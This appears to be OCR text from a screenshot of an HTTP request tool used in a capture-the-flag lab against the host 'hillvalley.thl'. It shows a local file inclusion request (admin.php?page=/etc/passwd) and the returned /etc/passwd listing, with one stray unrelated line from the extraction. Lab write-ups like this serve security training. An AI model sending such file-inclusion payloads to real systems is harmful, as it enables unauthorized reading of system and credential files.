 发送请求 Alt+
强制 HTTPS
历史
爆破示例
分享
导出
导入
同步配置
</> 生成 Yaml 模板
Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /admin.php?page=/etc/passwd HTTP/1.1
2 Host ? : hillvalley.thl
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Sec-GPC: 1
9 Cookie: PHPSESSID=ahnm9r1ruuhg394usfgcnhnbmg
10 Referer: http://hillvalley.thl/admin.php?page=about.php
11 Priority: u=0, i
12
13
7779bytes / 1ms
美化
HEX
渲染
编码
请输入定位响应
详情
Admin Panel - Registro Temporal
About Clocktower Flux Capacitor Logs Doc's Journal Time Machine Log out
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd
Network Management:/:/usr/sbin/nologin tss:x:100:107:TPM software stack,,,:/var/lib/tpm:/bin/false
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:108::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:102:111:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:103:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:104:113:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin fwupd-refresh:x:106:116:fwupd-refresh
作曲: Clean Tears
user,,,:/run/systemd:/usr/sbin/nologin saned:x:107:118::/var/lib/saned:/usr/sbin/nologin
geoclue:x:108:119::/var/lib/geoclue:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
rtkit:x:109:120:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:110:121:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
docbrown:x:1000:1000:docbrown,,,:/home/docbrown:/bin/bash
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false
marty:x:1001:1001::/home/marty:/bin/bash ftp:x:115:124:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin